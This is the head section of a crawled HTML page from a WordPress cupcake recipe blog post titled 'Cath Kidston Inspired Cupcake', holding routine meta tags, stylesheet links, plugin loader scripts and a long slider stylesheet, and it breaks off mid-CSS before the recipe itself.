

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/cath-kidston-inspired-cupcake/
body_size: 25819
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_667 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cath Kidston Inspired Cupcake - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fcath-kidston-inspired-cupcake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fcath-kidston-inspired-cupcake%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697626aebe76c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---69717f072f7b2.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='1a2cfbbb9b';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---69717f07b04e8.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/667" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > 